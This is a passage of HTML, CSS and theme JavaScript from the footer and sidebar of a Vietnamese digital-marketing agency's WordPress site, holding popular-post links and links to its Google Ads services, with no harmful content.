info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696c0d26e759a_rand","tdc_css_class_style":"td_uid_6_696c0d26e759a_rand_style"}';
block_td_uid_6_696c0d26e759a.td_column_number = "1";
block_td_uid_6_696c0d26e759a.block_type = "td_block_9";
block_td_uid_6_696c0d26e759a.post_count = "5";
block_td_uid_6_696c0d26e759a.found_posts = "607";
block_td_uid_6_696c0d26e759a.header_color = "";
block_td_uid_6_696c0d26e759a.ajax_pagination_infinite_stop = "";
block_td_uid_6_696c0d26e759a.max_num_pages = "122";
tdBlocksArray.push(block_td_uid_6_696c0d26e759a);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">BÀI VIẾT ĐƯỢC XEM NHIỀU NHẤT</span></h4></div><div id=td_uid_6_696c0d26e759a class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-meta-info-hide"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/chay-quang-cao-website-16577" rel="bookmark" title="Cập Nhật Quy Trình &#038; Bảng Giá Chạy Quảng Cáo Website Mới Nhất">Cập Nhật Quy Trình &#038; Bảng Giá Chạy Quảng Cáo Website Mới Nhất</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-meta-info-hide"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/cach-marketing-ban-hang-online-16318" rel="bookmark" title="Cách Marketing Bán Hàng Online Hiệu Quả Nhất 2025: Hướng Dẫn Từ A Đến Z">Cách Marketing Bán Hàng Online Hiệu Quả Nhất 2025: Hướng Dẫn Từ A Đến Z</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-meta-info-hide"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/quang-cao-facebook-gia-re-16486" rel="bookmark" title="Quảng Cáo Facebook Giá Rẻ: Bí Quyết Tiết Kiệm Ngân Sách Mà Vẫn Hiệu Quả Cao">Quảng Cáo Facebook Giá Rẻ: Bí Quyết Tiết Kiệm Ngân Sách Mà Vẫn Hiệu Quả Cao</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-meta-info-hide"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/trien-khai-dich-vu-marketing-online-15576" rel="bookmark" title="Khi nào doanh nghiệp nên triển khai dịch vụ Marketing Online?">Khi nào doanh nghiệp nên triển khai dịch vụ Marketing Online?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap td-meta-info-hide"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.leadup.vn/cach-lay-data-khach-hang-tiem-5144" rel="bookmark" title="5 Cách lấy DATA khách hàng tiềm năng MIỄN PHÍ thời đại 4.0">5 Cách lấy DATA khách hàng tiềm năng MIỄN PHÍ thời đại 4.0</a></h3><div class="td-module-meta-info"></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_696c0d26e759a" data-td_block_id="td_uid_6_696c0d26e759a">Xem thêm<i class="td-icon-font td-icon-menu-down"></i></a></div></div></div></div></div></div></div><div class="td-footer-page td-footer-container td-container-wrap"><div id="td_uid_1_696c0d271449c" class="tdc-zone"><div class="tdc_zone td_uid_7_696c0d27144a5_rand  wpb_row td-pb-row"  ><style scoped>/* custom css */
.td_uid_7_696c0d27144a5_rand {
                    min-height: 0;
                }</style><div id="td_uid_2_696c0d27145f3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_8_696c0d27145f6_rand  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
@media (min-width: 768px) {
	                .td_uid_8_696c0d27145f6_rand {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .td_uid_8_696c0d27145f6_rand .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

                
                .td_uid_8_696c0d27145f6_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_8_696c0d27145f6_rand{
padding-top:70px !important;
padding-bottom:70px !important;
position:relative;
}

.td_uid_8_696c0d27145f6_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696c0d27145f6_rand{
padding-top:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_8_696c0d27145f6_rand{
padding-right:10px !important;
padding-left:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_696c0d27145f6_rand{
padding-right:10px !important;
padding-left:10px !important;
}
}</style><div class="td_uid_2_696c0d27145f3_rand_style td-element-style" ><div class="td-element-style-before"><style>.td_uid_2_696c0d27145f3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://www.leadup.vn/wp-content/uploads/2020/04/leadup-cung-cap-giai-phap-marketing-online.jpg.webp") !important;
background-position:center center !important;
background-size:cover !important;
}</style></div><style>.td_uid_2_696c0d27145f3_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(rgba(3,18,35,0.92), rgba(0,0,0,0.82)) !important;
}</style></div><div class="vc_column td_uid_9_696c0d2714772_rand  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.td_uid_9_696c0d2714772_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_696c0d2714772_rand{
width:40% !important;
}
}</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_10_696c0d2714818_rand  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>/* custom css */
@media (min-width: 768px) {
	                .td_uid_10_696c0d2714818_rand {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .td_uid_10_696c0d2714818_rand .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

                
                 @media (min-width: 767px) {
                    .td_uid_10_696c0d2714818_rand.tdc-row-content-vert-center,
                    .td_uid_10_696c0d2714818_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_10_696c0d2714818_rand.tdc-row-content-vert-bottom,
                    .td_uid_10_696c0d2714818_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_10_696c0d2714818_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_10_696c0d2714818_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
                
                
                .td_uid_10_696c0d2714818_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_10_696c0d2714818_rand{
padding-left:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_10_696c0d2714818_rand{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696c0d2714818_rand{
padding-top:30px !important;
padding-left:0px !important;
border-color:rgba(255,255,255,0.11) !important;
display:none !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}
}</style><div class="vc_column_inner td_uid_11_696c0d27148c7_rand  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>/* custom css */
.td_uid_11_696c0d27148c7_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_11_696c0d27148c7_rand { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.td_uid_11_696c0d27148c7_rand{
display:none !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_12_696c0d2714926_rand  wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>/* custom css */
.td_uid_12_696c0d2714926_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_12_696c0d2714926_rand { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.td_uid_12_696c0d2714926_rand{
display:none !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_13_696c0d2714977_rand  vc_row vc_inner wpb_row td-pb-row" ><style scoped>/* custom css */
.td_uid_13_696c0d2714977_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .td_uid_13_696c0d2714977_rand { 
display:none !important;
} }</style><div class="vc_column_inner td_uid_14_696c0d27149f3_rand  wpb_column vc_column_container tdc-inner-column td-pb-span7"><style scoped>/* custom css */
.td_uid_14_696c0d27149f3_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_14_696c0d27149f3_rand{
display:none !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_15_696c0d2714a36_rand  wpb_column vc_column_container tdc-inner-column td-pb-span5"><style scoped>/* custom css */
.td_uid_15_696c0d2714a36_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_696c0d2714a36_rand{
display:none !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_16_696c0d2714a8d_rand  vc_row vc_inner wpb_row td-pb-row" ><style scoped>/* custom css */
@media (min-width: 768px) {
	                .td_uid_16_696c0d2714a8d_rand {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .td_uid_16_696c0d2714a8d_rand .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

                
                .td_uid_16_696c0d2714a8d_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.td_uid_16_696c0d2714a8d_rand{
margin-bottom:50px !important;
padding-bottom:50px !important;
border-color:rgba(255,255,255,0.2) !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}

.td_uid_16_696c0d2714a8d_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_16_696c0d2714a8d_rand{
padding-right:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_16_696c0d2714a8d_rand{
margin-bottom:30px !important;
padding-right:0px !important;
padding-bottom:30px !important;
}
}</style><div class="vc_column_inner td_uid_17_696c0d2714b3b_rand  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>/* custom css */
.td_uid_17_696c0d2714b3b_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_17_696c0d2714b3b_rand{
width:240px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_17_696c0d2714b3b_rand{
padding-right:20px !important;
width:60% !important;
display:inline-block !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title td_uid_18_696c0d2714c1b_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_18_696c0d2714c1b" ><style>.td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-block-title > *,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-read-more a,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_18_696c0d2714c1b_rand .td-post-category,
            .td-theme-wrap .td_uid_18_696c0d2714c1b_rand .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.td_uid_18_696c0d2714c1b_rand{
margin-bottom:0px !important;
}</style><style>/* custom css */
.td_uid_18_696c0d2714c1b_rand .td-block-title a,
				.td_uid_18_696c0d2714c1b_rand .td-block-title span {
					font-family:Roboto !important;font-weight:600 !important;
				}</style><h4 class="td-block-title"><span class="td-pulldown-size">QUẢNG CÁO GOOGLE</span></h4><div class="td_mod_wrap"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_19_696c0d2714e2f_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_19_696c0d2714e2f" ><style>/* custom css */
.td_uid_19_696c0d2714e2f_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_19_696c0d2714e2f_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_19_696c0d2714e2f_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_19_696c0d2714e2f_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/quang-cao-tim-kiem-google-search-ads" title="Quảng cáo Google Search - Tiếp cận đến 96,2% người dùng google">Quảng cáo Tìm kiếm</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_20_696c0d2715a2a_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_20_696c0d2715a2a" ><style>/* custom css */
.td_uid_20_696c0d2715a2a_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_20_696c0d2715a2a_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_20_696c0d2715a2a_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_20_696c0d2715a2a_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/quang-cao-bam-duoi-remarketing" title="Quảng cáo Remarketing - Bí quyết mời gọi khách hàng quay trở lại">Quảng cáo Bám đuổi</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_21_696c0d2715dc3_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_21_696c0d2715dc3" ><style>/* custom css */
.td_uid_21_696c0d2715dc3_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_21_696c0d2715dc3_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_21_696c0d2715dc3_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_21_696c0d2715dc3_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/quang-cao-hien-thi-gdn" title="Quảng cáo Hiển thị - Google Display Network">Quảng cáo Hiển thị</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_22_696c0d27160f1_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_696c0d27160f1" ><style>/* custom css */
.td_uid_22_696c0d27160f1_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_22_696c0d27160f1_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_22_696c0d27160f1_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_22_696c0d27160f1_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/quang-cao-youtube" title="Quảng cáo Youtube - Xu hướng quảng cáo thông minh trong thời đại 4.0">Quảng cáo Youtube</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_23_696c0d2716405_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_23_696c0d2716405" ><style>/* custom css */
.td_uid_23_696c0d2716405_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_23_696c0d2716405_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_23_696c0d2716405_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_23_696c0d2716405_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/quang-cao-shopping" title="Quảng cáo Shopping - Công cụ quảng cáo dành cho nhà bán lẻ">Quảng cáo Shopping</a></p></div></div></div></div><div class="vc_column_inner td_uid_24_696c0d2716737_rand  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>/* custom css */
.td_uid_24_696c0d2716737_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_24_696c0d2716737_rand{
width:40% !important;
display:inline-block !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title td_uid_25_696c0d27167f5_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_25_696c0d27167f5" ><style>.td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-block-title > *,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-read-more a,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_25_696c0d27167f5_rand .td-post-category,
            .td-theme-wrap .td_uid_25_696c0d27167f5_rand .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.td_uid_25_696c0d27167f5_rand{
margin-bottom:0px !important;
}</style><style>/* custom css */
.td_uid_25_696c0d27167f5_rand .td-block-title a,
				.td_uid_25_696c0d27167f5_rand .td-block-title span {
					font-weight:600 !important;
				}</style><h4 class="td-block-title"><span class="td-pulldown-size"> </span></h4><div class="td_mod_wrap"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_26_696c0d271697c_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_26_696c0d271697c" ><style>/* custom css */
.td_uid_26_696c0d271697c_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_26_696c0d271697c_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_26_696c0d271697c_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_26_696c0d271697c_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/bang-gia-dich-vu-quang-cao-google" title="Các gói dịch vụ quảng cáo chuyên nghiệp">Bảng giá dịch vụ quảng cáo</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_27_696c0d2716ccc_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_27_696c0d2716ccc" ><style>/* custom css */
.td_uid_27_696c0d2716ccc_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_27_696c0d2716ccc_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_27_696c0d2716ccc_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_27_696c0d2716ccc_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/bat-benh-website" title="Kiểm tra bắt bệnh cho website của bạn">Tư vấn kiểm tra website</a></p></div></div></div></div><div class="vc_column_inner td_uid_28_696c0d2716fe0_rand  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>/* custom css */
.td_uid_28_696c0d2716fe0_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_28_696c0d2716fe0_rand{
width:340px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_696c0d2716fe0_rand{
padding-top:20px !important;
}
}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title td_uid_29_696c0d271709e_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_29_696c0d271709e" ><style>.td-theme-wrap .td_uid_29_696c0d271709e_rand .td-block-title > *,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-pulldown-filter-link:hover,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-subcat-item a:hover,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td_quote_on_blocks,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-next-prev-wrap a:hover,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-read-more a,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-weather-information:before,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-weather-week:before,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .td_uid_29_696c0d271709e_rand .td-post-category,
            .td-theme-wrap .td_uid_29_696c0d271709e_rand .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.td_uid_29_696c0d271709e_rand{
margin-bottom:0px !important;
}</style><style>/* custom css */
.td_uid_29_696c0d271709e_rand .td-block-title a,
				.td_uid_29_696c0d271709e_rand .td-block-title span {
					font-weight:600 !important;
				}</style><h4 class="td-block-title"><span class="td-pulldown-size">KIẾN THỨC GOOGLE ADS</span></h4><div class="td_mod_wrap"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_30_696c0d2717216_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_30_696c0d2717216" ><style>/* custom css */
.td_uid_30_696c0d2717216_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_30_696c0d2717216_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_30_696c0d2717216_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_30_696c0d2717216_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/blog" title="Kiến thức marketing online">Blog</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_31_696c0d271751d_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_31_696c0d271751d" ><style>/* custom css */
.td_uid_31_696c0d271751d_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_31_696c0d271751d_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_31_696c0d271751d_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_31_696c0d271751d_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/tai-lieu-marketing-noi-that" title="Giải pháp Marketing Online cho ngành Nội thất">Marketing online ngành Nội thất</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_32_696c0d2717819_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_696c0d2717819" ><style>/* custom css */
.td_uid_32_696c0d2717819_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_32_696c0d2717819_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_32_696c0d2717819_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_32_696c0d2717819_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/tai-lieu-marketing-xay-dung-va-hoan-thien-nha" title="Giải pháp Marketing Online cho lĩnh vực Xây dựng và Hoàn thiện nhà ở">Marketing online ngành Xây dựng</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_33_696c0d2717b00_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_33_696c0d2717b00" ><style>/* custom css */
.td_uid_33_696c0d2717b00_rand .tdm-descr {
                    color: #ffffff;
                }
                
                .td_uid_33_696c0d2717b00_rand .tdm-descr a {
                    color: #ffffff;
                }
                
                .td_uid_33_696c0d2717b00_rand .tdm-descr a:hover {
                    color: #4285f4;
                }



				
				.td_uid_33_696c0d2717b00_rand .tdm-descr {
					font-family:Roboto !important;font-size:16px !important;line-height:2 !important;font-weight:400 !important;
				}</style><p class="tdm-descr"><a href="https://www.leadup.vn/marketing-online-nganh-o-to-l2-1843" title="Marketing online ngành ô tô hiệu quả – Tăng bật doanh số năm 2020">Marketing online ngành Ô tô</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text td_uid_34_696c0d2717dd6_rand tdm-content-horiz-left td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_34_696c0d2717dd6" ><style>/* custom css */
.td_uid_34_696c0d2717dd6_rand .tdm-descr {
